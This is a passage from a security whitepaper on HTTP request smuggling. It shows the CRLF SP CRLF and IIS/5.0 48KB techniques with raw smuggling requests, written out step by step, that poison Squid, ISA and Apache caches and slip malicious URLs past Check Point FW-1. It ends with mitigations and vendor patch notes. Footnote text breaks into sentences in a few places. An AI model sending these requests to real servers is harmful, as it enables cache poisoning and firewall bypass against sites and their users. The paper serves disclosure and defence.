5. **The CRLF SP CRLF trick**

This technique uses the less implemented feature of HTTP, which is "header continuation lines." According to the HTTP standard, a header line starting with SP is actually a continuation of the previous header line.[8] However, some entities do not implement this well in their HTTP parsers, hence the anomaly.

Entities that treat CRLF SP CRLF as a continuation of the previous header:

- Checkpoint FW-1 kernel R55W beta (Web Intelligence) – according to Checkpoint, this problem is not reproducible in R55W
- Squid (under some conditions)

Web servers that treat CRLF SP CRLF as an end of headers mark:

- Microsoft IIS/5.0

a. A straightforward attack

```
1  POST /dynamic_foobar.asp HTTP/1.0
2  Connection: Keep-Alive
3  Content-Type: application/x-www-form-urlencoded
4  [SP]
5  GET /malicious_url HTTP/1.0
6
```

FW-1 will send lines 1-6 to the web server (IIS/5.0). It will treat line 4 as a continuation of line 3, and will treat line 5 as an HTTP request header of the request.[9] Since FW-1 does not apply its signature tests to HTTP headers, it will miss strings such as "cmd.exe" in this line (i.e., the worm catcher feature, the XSS signatures and the SQL injection signatures will not be tested on this data).

IIS/5.0 will interpret this input as two requests: lines 1-4 are the first request (a POST request with zero length body which is terminated by a CRLF SP CRLF sequence), and lines 5-6 are the second request (GET request, with a malicious URL).

Therefore, FW-1's defenses (e.g., worm catcher, XSS and SQL injection defenses) will not prevent URLs in the second request to arrive at the web server.

b. An attack variant that requires some padding:

Squid (we tested Squid 2.4stable7, 2.5stable4 and 2.5stable5 for NT) treats CRLF SP CRLF as a continuation. However, Squid also mandates that HTTP request headers contain the colon character (otherwise, the whole request is rejected). Therefore, the line immediately following

---

[8] HTTP/1.1 defines header line continuation in [4] section 2.2: "HTTP/1.1 header field values can be folded onto multiple lines if the continuation line begins with a space or horizontal tab."

[9] Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.the CRLF SP CRLF (line 5 in the simple variant) must contain a colon. However, it turns out that IIS/5.0 scans for a colon after the CRLF SP CRLF, and if one is found "close enough," then IIS/5.0 determines that this line is a header line (i.e. IIS/5.0 will not terminate the header section in this case). So the trick is to pad the line with arbitrary data (6000 bytes), followed by a colon character. This will make Squid interpret it as a header line, while IIS/5.0 interprets it as a new request, rather than as a header line.

For example:

```
1  GET http://SITE/static_foobar.asp HTTP/1.0
2  Foo: bar
3  [SP]
4  GET /poison.html?AAAAA … [6000 times]… AAAA: HTTP/1.0
5  Connection: Keep-Alive
6
7  GET http://SITE/page_to_poison.html HTTP/1.0
8
```

Squid sends lines 1-6 as a single request to the web server (IIS). Note that line 4 is a valid header, according to Squid,[10] because it contains a colon character. IIS interprets the data as two requests – lines 1-3 are the first request, terminated by a CRLF SP CRLF sequence, which is not followed by a header line (as interpreted by IIS, that is, the few thousand bytes right after the CRLF SP CRLF do not contain the colon character). This request is serviced by IIS and the response is returned to Squid. Next, Squid sends lines 7-8, but IIS now serves back the response of lines 4-6. Therefore, Squid matches the content of /poison.html to the request URL of /page_to_poison.html.

There are some delicate points:

- The attack sequence must be preceded by a request to some arbitrary resource with Connection: Keep-Alive header. This header signals to IIS that the connection is persistent. It is ineffective to add this header to the first request (e.g., between lines 1 and 2), because Squid re-orders the HTTP headers and sends the Connection header among the last ones (i.e., after line 4). In such a case, IIS will see a first HTTP/1.0 request on a fresh TCP connection without a Connection: Keep-Alive header, and will assume that the connection is not persistent. This will disable the attack.
- There are some timing constraints involved. Squid should see the second IIS response only after sending what it interprets as the second request (lines 7-8). Therefore, this attack may need to be repeated several times until the events take place in the correct order and the poisoning succeeds.

6. **The IIS/5.0 premature termination of requests whose body length is > 48KB**
   As hinted in the name, IIS/5.0 behaves in a very non-standard way in some cases. Particularly, a request with a large (>48KB) body (e.g., a POST with a valid body and a Content-Length header indicating the length of this body) without Content-Type request header will be treated as a request whose body size is 48KB (49152). After 49152 bytes of the body, IIS/5.0 will terminate the request, and start parsing a new request. This makes it very easy to smuggle requests to IIS/5.0, because this behavior is non-standard and counter-RFC (and most likely, very little known).

---

[10] Although HTTP does not allow such headers, because a space character cannot be a part of a header name (token), see [4] section 4.2.We managed to poison the cache of Squid (2.5stable5 for NT), Apache 2.0.45 and ISA/2000. We also managed to bypass the protection of FW-1.

Attack example (for web cache poisoning):

```
1      POST http://SITE/dynamic_foobar.asp HTTP/1.1
2      Host: SITE
3      Connection: keep-alive
4      Content-Length: 49181
5
6      AAAAA … AAAA[49150 times]
7      GET /poison.html HTTP/1.0
8
9      GET http://SITE/page_to_poison.html HTTP/1.1
10     Host: SITE
11
```

The cache server forwards lines 1- 8 to the web server. Note that the Content-Length (line 4) covers exactly the padding in line 6 (49150 bytes) plus CRLF at the end of line 6, plus lines 7 and 8 (each with a CRLF). IIS/5.0 reads lines 1-6 as a first request (terminating the body after 49152 bytes, which is exactly at the beginning of line 7) followed by a second request (lines 7-8). It sends a response to the first request to the cache server. The cache server now sends the second request (/page_to_poison.html), lines 9-11. IIS/5.0 processes the second response (lines 7-8) and sends back the content of /poison.html. The cache server receives the content of /poison.html in response to a request for /page_to_poison.html.

Example (bypassing FW-1, see also example #2)

```
1      POST /dynamic_page1.asp HTTP/1.1
2      Host: SITE
3      Connection: keep-alive
4      Content-Length: 49230
5
6      AAAAA … AAAA[49150 times]
7      POST /dynamic_page2.asp HTTP/1.0
8      Connection: Keep-Alive
9      Content-Length: 35
10
11     POST /dynamic_page3 HTTP/1.0
12     Bla: GET /malicious_url HTTP/1.0
13
14     GET /some_page HTTP/1.0
15
```

FW-1 forwards the first request (lines 1-10) to IIS/5.0. IIS/5.0 reads lines 1-6 as a first, complete request. It sends the response back to FW-1. It then reads lines 7-10 as a second, incomplete request (the body has not yet arrived).

FW-1 forwards the response from IIS to the attacker and sends lines 11-13 as a second request. Note that the offending data at line 12 is part of an HTTP request header (as parsed by FW-1), and thus does not trigger any detection/protection mechanism in FW-1.IIS/5.0 receives line 11 and the first 5 bytes of line 12 as the body of the second request and responds to the second request. FW-1 receives this response and sends the third request, lines 14-15 to IIS/5.0. IIS/5.0 now sends the third response to the third request (lines 12-13), which in fact, are the results of the query to /malicious_url.

**Conclusion:** We have seen that there are many pairs (proxy/firewall servers and web servers) of vulnerable systems. Particularly, we demonstrated that the following pairs are vulnerable:

- PCCA
  - IIS/5.0
  - Tomcat 5.0.19 (probably with Tomcat 4.1.x as well)
- Squid 2.5stable4 (Unix) and Squid 2.5stable5 for NT
  - IIS/5.0
  - WebLogic 8.1 SP1
- Apache 2.0.45
  - IIS/5.0
  - IS/6.0
  - Apache 1.3.29
  - Apache 2.0.45
  - WebSphere 5.1 and 5.0
  - WebLogic 8.1 SP1
  - Oracle9iAS web server 9.0.2
  - SunONE web server 6.1 SP4
- ISA/2000
  - IIS/5.0
  - Tomcat 5.0.19
  - Tomcat 4.1.24
  - SunONE web server 6.1 SP4
- DeleGate 8.9.2
  - IIS/6.0
  - Tomcat 5.0.19
  - Tomcat 4.1.24
  - SunONE web server 6.1 SP4
- Oracle9iAS cache server 9.0.2
  - WebLogic 8.1 SP1
- SunONE proxy server 3.6 SP4
  - Tomcat 5.0.19
  - Tomcat 4.1.24
  - SunONE web server 6.1 SP4
- FW-1 Web Intelligence kernel 55W beta (the IIS 48K technique probably works with R55W)
  - IIS/5.0

This is a partial list – there are many pairs we did not test and there are likely many other web servers and cache servers we did not test for lack of hardware and software. Of course, there are probably many more similar techniques.## Protecting Your Site Against HRS

How can a site protect itself against HRS (assuming it hosts both the cache server and the W/S)? Well, installing a web-application F/W can help, but as we have demonstrated for FW-1, some F/W's can be fooled (ask your Web Application Firewall vendor if their product is secure against this attack).

Another solution is to use web-servers that employ a stricter HTTP parsing procedure, such as Apache (we found an HRS variant for Apache only when it served as both the W/S and cache server). Of course, switching to a different server is usually out of the question.

Other impractical solutions are to allow only SSL communication (https instead of http), terminate the client session after each request, or turn all pages to non-cacheable (to avoid poisoning in the cache-W/S scenario).

Through diligent efforts by the various vendors and online communities responsible for the products mentioned above, we are able to include specific patch and configuration information for the following products.

## Squid

To our best knowledge, the issues raised have been addressed in Squid wherever possible, and the patches have begun to be distributed among the vendors shipping Squid products. See Squid's advisory "SQUID-2005:4" (http://www.squid-cache.org/Advisories/SQUID-2005_4.txt), as well as:

*http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-header_parsing*
*http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE7-response_splitting*
*http://www.squid-cache.org/Versions/v2/2.5/bugs/#squid-2.5.STABLE8-relaxed_header_parser*

The recommended Squid version incorporating all these changes is Squid-2.5.STABLE9.

It is also suggested for Squid to disable persistent connections:

```
client_persistent_connections off
server_persistent_connections off
```

Squid in its default setting is quite relaxed about these things, only rejecting known harmful characters and working around a lot of harmless ones. It can be tuned at runtime, however, via the relaxed_header_parser directive to turn off all workarounds, making the HTTP parser quite strict on both request and replies.

## Check Point FW-1

We understand that the issues described above are either fixed in R55W, or are fixed via a patch now available from Check Point.

## Final Note Regarding Solutions

The only complete solution for HRS would be available if all HTTP devices (cache servers, W/S's, F/W's, etc.) use exactly the same strict HTTP parsing process. Unfortunately, that's not likely to happen in the near future.## ABOUT WATCHFIRE

Watchfire provides software and services to manage online risk. More than 250 enterprise organizations and government agencies, including AXA Financial, SunTrust, Nationwide Building Society, Boots PLC, Veterans Affairs and Dell, rely on Watchfire to monitor, manage, improve and secure all aspects of the online business including security, privacy, quality, accessibility, corporate standards and regulatory compliance. Watchfire's alliance and technology partners include IBM Global Services, PricewaterhouseCoopers, TRUSTe, Microsoft, Interwoven, EMC Documentum and Mercury Interactive. Watchfire is headquartered in Waltham, MA. For more information, please visit [www.watchfire.com](http://www.watchfire.com).## References

**[1]** A. Klein, "Divide and Conquer - HTTP Response Splitting, Web Cache Poisoning Attacks, and Related Topics." *Sanctum White Paper*, March 2004.
http://www.packetstormsecurity.org/papers/general/whitepaper_httpresponse.pdf

**[2]** 3APA3A, "Bypassing Content Filtering Whitepaper," February 2002 (original paper date. The paper was last revised August 2004).
http://www.security.nnov.ru/advisories/content.asp

**[3]** Rain Forest Puppy, "A look at whisker's anti-IDS tactics," December 1999.
http://www.ussrback.com/docs/papers/IDS/whiskerids.html

**[4]** J. Gettys, R. Fielding, J. Mogul, H. Frystyk, L. Masinter, P. Leach, and T. Berners-Lee, "Hypertext Transfer Protocol - HTTP/1.1." *RFC 2616*, June 1999.
http://www.w3.org/Protocols/rfc2616/rfc2616

**[5]** J. Grossman, "Cross Site Tracing (XST)." *WhiteHat Security White Paper*, January 2003.
http://www.cgisecurity.net/whitehat-mirror/WH-WhitePaper_XST_ebook.pdf

**[6]** P. Watkins, "Cross Site Request Forgeries (CSRF)," *BugTraq posting*, June 2001.
http://www.securityfocus.com/archive/1/191390

**[7]** "CERT Advisory CA-2000-02 Malicious HTML Tags Embedded in Client Web Requests." February 2000.
http://www.cert.org/advisories/CA-2000-02.html

**[8]** A. Klein, "Cross Site Scripting Explained." *Sanctum White Paper*, May 2002.
http://crypto.stanford.edu/cs155/CSS.pdf